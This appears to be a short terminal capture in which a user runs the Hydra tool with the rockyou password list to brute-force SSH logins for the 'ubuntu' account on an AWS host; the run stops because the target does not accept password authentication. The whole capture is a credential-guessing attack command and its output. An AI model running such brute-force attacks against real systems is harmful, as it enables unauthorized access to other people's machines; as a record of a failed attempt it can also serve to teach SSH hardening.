 ubuntu@ip-10-192-11-161:~$ ls
hydra.restore  rockyou.txt  secret_recipe.txt
ubuntu@ip-10-192-11-161:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-23-87-251.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-02-05 18:28:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to p
revent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-23-87-251.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.96:22/ does not support password authentication.
ubuntu@ip-10-192-11-161:~$